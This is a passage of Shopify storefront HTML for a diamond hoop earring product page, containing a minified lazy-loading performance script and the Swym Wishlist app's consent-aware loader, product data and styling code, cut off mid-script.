_0x45deb1=_0x1d0583;window[_0x45deb1(0x78)][_0x45deb1(0xae)]=!0x1,(s=document['createElement'](_0x45deb1(0xd2)))[_0x45deb1(0xa9)]=_0x2ed916[_0x45deb1(0xa9)],wnwInsertAfter(s,_0x2ed916),_0x2ed916[_0x45deb1(0x9a)][_0x45deb1(0xca)](_0x2ed916);});}function load_all_js(){var _0x22d8e2=_0x3741;Shopify[_0x22d8e2(0xc5)]||window[_0x22d8e2(0xbb)][_0x22d8e2(0xa8)][_0x22d8e2(0xba)](_0x22d8e2(0xb6))>-0x1||window[_0x22d8e2(0xbb)][_0x22d8e2(0xa8)][_0x22d8e2(0xba)](_0x22d8e2(0x8b))>-0x1?console[_0x22d8e2(0xbc)](_0x22d8e2(0x81)):(console[_0x22d8e2(0xbc)](_0x22d8e2(0x9c)),setTimeout(function(){wnwAnalytics(),wnwBoomerang();},0x64),setTimeout(function(){var _0x2c3ed7=_0x22d8e2,_0x46de88=document['createEvent'](_0x2c3ed7(0x82));_0x46de88[_0x2c3ed7(0xd5)](_0x2c3ed7(0xc8),!0x0,!0x0),window['document'][_0x2c3ed7(0xcc)](_0x46de88);},0x1f4),setTimeout(function(){var _0x230366=_0x22d8e2,_0xd4a0ac=document[_0x230366(0x8a)](_0x230366(0x82));_0xd4a0ac[_0x230366(0xd5)](_0x230366(0xc4),!0x0,!0x0),window[_0x230366(0xbf)][_0x230366(0xcc)](_0xd4a0ac);},0x1388)),lazyLoadScripts(),setTimeout(function(){var _0x4a4889=_0x22d8e2;(critical2=document[_0x4a4889(0x7b)]('.critical2'))[_0x4a4889(0xbe)](function(_0x1c882d){var _0x285295=_0x4a4889;_0x1c882d[_0x285295(0x92)]();});},0x1f40),setInterval(function(){lazyLoadImg(),lazyLoadIframe();});}function fullJSLoadedCB(){setTimeout(function(){var _0x11c4f5=_0x3741;!0x1==site_nav_link_burger&&(jQuery(_0x11c4f5(0xb1))[_0x11c4f5(0x7e)](),site_nav_link_burger=!0x1);});}document['addEventListener'](_0x1a3cca(0x88),function(){var _0x556056=_0x1a3cca;wnw_windowWidth=screen[_0x556056(0x7d)],wnw_windowHeight=screen[_0x556056(0x8f)],lazyLoadImg2(),lazyLoadBackground2(),[_0x556056(0xa3),_0x556056(0xcd),_0x556056(0x95),_0x556056(0xc0),_0x556056(0x93),'wheel'][_0x556056(0xbe)](function(_0x894c48){window['addEventListener'](_0x894c48,wnw_init,!0x1);});}); </script>

    
      
      <template id="naturalImageMarkup">
        <div class="image-wrap" style="height: 0;">
          <image-element data-aos="image-fade-in" data-aos-offset="150">
            <img class="grid-product__image image-element" width="300" height="300" src srcset loading="lazy" alt>
          </image-element>
        </div>
      </template>
      <template id="fixedRatioImageMarkup">
        <div class="grid__image-ratio">
          <image-element data-aos="image-fade-in" data-aos-offset="150">
            <img class="image-element" width="300" height="300" src srcset loading="lazy" alt>
          </image-element>
        </div>
      </template>
    <style> .grid-product__meta {position: static;} @media only screen and (min-width: 769px) {.collection-content {padding-top: 0; }} </style>
<div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings": { "socialCount": -1, "empi": 8052039811322 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":8052039811322,"title":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings","handle":"bezel-set-round-0-20ct-1-75-hoop-earrings","description":"\u003cp data-mce-fragment=\"1\"\u003eStep up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/burnished-diamond-eternity-ring?_pos=1\u0026amp;_sid=bd68d08e0\u0026amp;_ss=r\" title=\"burnished round diamond band\"\u003ering\u003c\/a\u003e and \u003ca href=\"https:\/\/www.mavilo.com\/products\/5-drops-by-the-yard-2-55ct-diamond-necklace?_pos=1\u0026amp;_sid=e2c49788d\u0026amp;_ss=r\" title=\"round diamonds by the yard necklace\"\u003enecklace\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNatural Diamonds: 0.20ctw\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e14K Yellow Gold\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 1.75 Inches \u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-03T08:40:55-04:00","created_at":"2023-10-26T12:50:03-04:00","vendor":"Mavilo Wholesalers","type":"Earrings","tags":["Best Seller","Diamond Hoops","Diamond Jewelry","Earrings","Fashion Hoops","Fine Jewelry","Mavilo Collections","Staple"],"price":87500,"price_min":87500,"price_max":87500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44690882822394,"title":"14K Yellow Gold","option1":"14K Yellow Gold","option2":null,"option3":null,"sku":"E16686","requires_shipping":true,"taxable":true,"featured_image":{"id":39964967534842,"product_id":8052039811322,"position":1,"created_at":"2023-10-26T12:50:14-04:00","updated_at":"2024-02-06T15:10:23-05:00","alt":"round diamond and gold hoop earrings","width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","variant_ids":[44690882822394]},"available":false,"name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","public_title":"14K Yellow Gold","options":["14K Yellow Gold"],"price":87500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"15465323","featured_media":{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983"],"featured_image":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","options":["Metal"],"media":[{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","width":2000},{"alt":"diamond studded gold hoop earrings","id":32696015618298,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3600,"width":3600,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983"},"aspect_ratio":1.0,"height":3600,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eStep up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/burnished-diamond-eternity-ring?_pos=1\u0026amp;_sid=bd68d08e0\u0026amp;_ss=r\" title=\"burnished round diamond band\"\u003ering\u003c\/a\u003e and \u003ca href=\"https:\/\/www.mavilo.com\/products\/5-drops-by-the-yard-2-55ct-diamond-necklace?_pos=1\u0026amp;_sid=e2c49788d\u0026amp;_ss=r\" title=\"round diamonds by the yard necklace\"\u003enecklace\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNatural Diamonds: 0.20ctw\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e14K Yellow Gold\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 1.75 Inches \u003c\/li\u003e\n\u003c\/ul\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?crop=center\u0026height=620\u0026v=1707250223\u0026width=620";
      

        SwymProductVariants[44690882822394] = {
          empi: window.SwymProductInfo.product.id,epi:44690882822394,
          dt: "Bezel Set Round 0.20CT 1.75\" Hoop Earrings",
          du: "https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings",
          iu:  "\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?crop=center\u0026height=620\u0026v=1707250223\u0026width=620" ,
          stk:  0 ,
          pr: 87500/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "14K Yellow Gold" : 44690882822394}]
        };window.SwymProductInfo.currentVariant = 44690882822394;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Bezel Set Round 0.20CT 1.75\" Hoop Earrings", du: "https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings",
        ct: window.SwymProductInfo.product.type, pr: 87500/100,
        iu:  "\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?crop=center\u0026height=620\u0026v=1707250223\u0026width=620" , 
        variants: [{ "14K Yellow Gold" : 44690882822394 }],
        stk:  0 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "jWdgMWfsI3nM60vr+a55OzUwZ\/SzXiE1HMyEzweeH4U=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"155531018490":"2025-10-22T17:38:35.495Z","154802422010":"2025-09-23T15:03:55.151Z","154854621434":"2025-09-24T20:03:15.929Z","155530789114":"2025-10-15T22:08:24.795Z","152896962810":"2025-09-27T14:45:57.581Z","155718942970":"2025-10-30T18:05:40.013Z","154911408378":"2025-10-02T19:05:04.393Z","154784661754":"2025-09-22T19:13:05.707Z","154782761210":"2025-09-22T18:08:56.217Z","154854490362":"2025-09-24T20:05:41.142Z","155760099578":"2025-10-30T18:06:12.977Z","154874675450":"2025-09-25T14:28:36.050Z","155721629946":"2025-11-24T20:03:30.081Z","155690172666":"2025-10-20T21:09:46.203Z","155134820602":"2025-11-08T10:43:51.771Z","editor":"2025-11-07T19:37:41.608Z","154787545338":"2025-09-24T15:22:01.043Z","155531149562":"2025-10-20T18:29:37.189Z","155984199930":"2025-10-29T15:49:17.495Z","154770931962":"2025-11-11T12:00:46.712Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
